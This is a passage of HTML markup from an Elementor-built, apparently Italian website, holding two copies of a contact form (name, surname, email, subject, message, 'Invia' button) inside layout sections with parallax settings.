						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fba192c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fba192c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0c3dd54&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0472c7a" data-id="0472c7a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b0bbe6e" data-id="b0bbe6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a47dfa8 raven-form-button-align-spaced elementor-widget elementor-widget-raven-form" data-id="a47dfa8" data-element_type="widget" data-settings="{&quot;fields&quot;:[{&quot;label&quot;:&quot;Nome&quot;,&quot;placeholder&quot;:&quot;Mario&quot;,&quot;_id&quot;:&quot;b0cda98&quot;,&quot;acceptance_text&quot;:null,&quot;required&quot;:&quot;true&quot;,&quot;width&quot;:&quot;50&quot;,&quot;type&quot;:&quot;text&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;step_icon&quot;:null,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;Cognome&quot;,&quot;placeholder&quot;:&quot;Rossi&quot;,&quot;acceptance_text&quot;:null,&quot;required&quot;:&quot;true&quot;,&quot;width&quot;:&quot;50&quot;,&quot;_id&quot;:&quot;ed8d054&quot;,&quot;type&quot;:&quot;text&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;step_icon&quot;:null,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;Email&quot;,&quot;type&quot;:&quot;email&quot;,&quot;placeholder&quot;:&quot;Email&quot;,&quot;required&quot;:&quot;true&quot;,&quot;_id&quot;:&quot;e469b00&quot;,&quot;acceptance_text&quot;:null,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;step_icon&quot;:null,&quot;width&quot;:&quot;100&quot;,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;Oggetto&quot;,&quot;placeholder&quot;:&quot;Info&quot;,&quot;required&quot;:&quot;true&quot;,&quot;acceptance_text&quot;:null,&quot;_id&quot;:&quot;d72f053&quot;,&quot;type&quot;:&quot;text&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;step_icon&quot;:null,&quot;width&quot;:&quot;100&quot;,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;Testo&quot;,&quot;type&quot;:&quot;textarea&quot;,&quot;placeholder&quot;:&quot;Message&quot;,&quot;_id&quot;:&quot;f58f07e&quot;,&quot;acceptance_text&quot;:null,&quot;rows&quot;:3,&quot;required&quot;:&quot;true&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;step_icon&quot;:null,&quot;width&quot;:&quot;100&quot;,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;}],&quot;steps_type&quot;:&quot;number&quot;,&quot;steps_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="raven-form.default">
				<div class="elementor-widget-container">
					<form class="raven-form raven-flex raven-flex-wrap raven-flex-bottom raven-hide-required-mark" method="post" name="New form">
			<input type="hidden" name="post_id" value="123" />
			<input type="hidden" name="form_id" value="a47dfa8" />
					<div id="raven-field-group-b0cda98" class="raven-flex-wrap raven-field-type-text raven-field-group elementor-column elementor-col-50 raven-field-required">
					<label
			for="form-field-b0cda98"
			class="raven-field-label">
			Nome						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="text" name="fields[b0cda98]" id="form-field-b0cda98" class="raven-field" placeholder="Mario" data-type="text" required="required">
				</div>
				<div id="raven-field-group-ed8d054" class="raven-flex-wrap raven-field-type-text raven-field-group elementor-column elementor-col-50 raven-field-required">
					<label
			for="form-field-ed8d054"
			class="raven-field-label">
			Cognome						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="text" name="fields[ed8d054]" id="form-field-ed8d054" class="raven-field" placeholder="Rossi" data-type="text" required="required">
				</div>
				<div id="raven-field-group-e469b00" class="raven-flex-wrap raven-field-type-email raven-field-group elementor-column elementor-col-100 raven-field-required">
					<label
			for="form-field-e469b00"
			class="raven-field-label">
			Email						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="email" name="fields[e469b00]" id="form-field-e469b00" class="raven-field" placeholder="Email" data-type="email" required="required">
				</div>
				<div id="raven-field-group-d72f053" class="raven-flex-wrap raven-field-type-text raven-field-group elementor-column elementor-col-100 raven-field-required">
					<label
			for="form-field-d72f053"
			class="raven-field-label">
			Oggetto						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="text" name="fields[d72f053]" id="form-field-d72f053" class="raven-field" placeholder="Info" data-type="text" required="required">
				</div>
				<div id="raven-field-group-f58f07e" class="raven-flex-wrap raven-field-type-textarea raven-field-group elementor-column elementor-col-100 raven-field-required">
					<label
			for="form-field-f58f07e"
			class="raven-field-label">
			Testo						</label>
				<textarea
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="textarea" name="fields[f58f07e]" id="form-field-f58f07e" class="raven-field" placeholder="Message" data-type="textarea" required="required"			rows="3"></textarea>
				</div>
							<div class="raven-field-group raven-field-type-submit-button elementor-column elementor-col-33">
									<button class="raven-submit-button" type="submit">
						<span>Invia</span>
		</button>
							</div>
				</form>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c5d00bb" data-id="c5d00bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d0e49bb elementor-section-full_width elementor-section-height-full elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="d0e49bb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;444ae19&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1eb52ae" data-id="1eb52ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-62916ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62916ea" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0c3dd54&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247810b" data-id="247810b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d11c2b2" data-id="d11c2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3a19e8 raven-form-button-align-spaced elementor-widget elementor-widget-raven-form" data-id="b3a19e8" data-element_type="widget" data-settings="{&quot;fields&quot;:[{&quot;label&quot;:&quot;Nome&quot;,&quot;placeholder&quot;:&quot;Mario&quot;,&quot;_id&quot;:&quot;b0cda98&quot;,&quot;acceptance_text&quot;:null,&quot;required&quot;:&quot;true&quot;,&quot;width&quot;:&quot;50&quot;,&quot;type&quot;:&quot;text&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;step_icon&quot;:null,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;Cognome&quot;,&quot;placeholder&quot;:&quot;Rossi&quot;,&quot;acceptance_text&quot;:null,&quot;required&quot;:&quot;true&quot;,&quot;width&quot;:&quot;50&quot;,&quot;_id&quot;:&quot;ed8d054&quot;,&quot;type&quot;:&quot;text&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;step_icon&quot;:null,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;Email&quot;,&quot;type&quot;:&quot;email&quot;,&quot;placeholder&quot;:&quot;Email&quot;,&quot;required&quot;:&quot;true&quot;,&quot;_id&quot;:&quot;e469b00&quot;,&quot;acceptance_text&quot;:null,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;step_icon&quot;:null,&quot;width&quot;:&quot;100&quot;,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;Oggetto&quot;,&quot;placeholder&quot;:&quot;Info&quot;,&quot;required&quot;:&quot;true&quot;,&quot;acceptance_text&quot;:null,&quot;_id&quot;:&quot;d72f053&quot;,&quot;type&quot;:&quot;text&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;step_icon&quot;:null,&quot;width&quot;:&quot;100&quot;,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;Testo&quot;,&quot;type&quot;:&quot;textarea&quot;,&quot;placeholder&quot;:&quot;Message&quot;,&quot;_id&quot;:&quot;f58f07e&quot;,&quot;acceptance_text&quot;:null,&quot;rows&quot;:3,&quot;required&quot;:&quot;true&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;step_icon&quot;:null,&quot;width&quot;:&quot;100&quot;,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;}],&quot;steps_type&quot;:&quot;number&quot;,&quot;steps_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="raven-form.default">
				<div class="elementor-widget-container">
					<form class="raven-form raven-flex raven-flex-wrap raven-flex-bottom raven-hide-required-mark" method="post" name="New form">
			<input type="hidden" name="post_id" value="123" />
			<input type="hidden" name="form_id" value="b3a19e8" />
					<div id="raven-field-group-b0cda98" class="raven-flex-wrap raven-field-type-text raven-field-group elementor-column elementor-col-50 raven-field-required">
					<label
			for="form-field-b0cda98"
			class="raven-field-label">
			Nome						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="text" name="fields[b0cda98]" id="form-field-b0cda98" class="raven-field" placeholder="Mario" data-type="text" required="required">
				</div>
				<div id="raven-field-group-ed8d054" class="raven-flex-wrap raven-field-type-text raven-field-group elementor-column elementor-col-50 raven-field-required">
					<label
			for="form-field-ed8d054"
			class="raven-field-label">
			Cognome						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="text" name="fields[ed8d054]" id="form-field-ed8d054" class="raven-field" placeholder="Rossi" data-type="text" required="required">
				</div>
				<div id="raven-field-group-e469b00" class="raven-flex-wrap raven-field-type-email raven-field-group elementor-column elementor-col-100 raven-field-required">
					<label
			for="form-field-e469b00"
			class="raven-field-label">
			Email						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="email" name="fields[e469b00]" id="form-field-e469b00" class="raven-field" placeholder="Email" data-type="email" required="required">
				</div>
				<div id="raven-field-group-d72f053" class="raven-flex-wrap raven-field-type-text raven-field-group elementor-column elementor-col-100 raven-field-required">
					<label
			for="form-field-d72f053"
			class="raven-field-label">
			Oggetto						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="text" name="fields[d72f053]" id="form-field-d72f053" class="raven-field" placeholder="Info" data-type="text" required="required">
				</div>
				<div id="raven-field-group-f58f07e" class="raven-flex-wrap raven-field-type-textarea raven-field-group elementor-column elementor-col-100 raven-field-required">
					<label
			for="form-field-f58f07e"
			class="raven-field-label">
			Testo						</label>
				<textarea
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="textarea" name="fields[f58f07e]" id="form-field-f58f07e" class="raven-field" placeholder="Message" data-type="textarea" required="required"			rows="3"></textarea>
				</div>
							<div class="raven-field-group raven-field-type-submit-button elementor-column elementor-col-33">
									<button class="raven-submit-button" type="submit">
						<span>Invia</span>
		</button>
							</div>
				</form>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03e3eac" data-id="03e3eac" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33143b0" data-id="33143b0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-807ec06 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="807ec06" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;54373c7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f83a27" data-id="3f83a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0275f37 elementor-widget elementor-widget-image" data-id="0275f37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
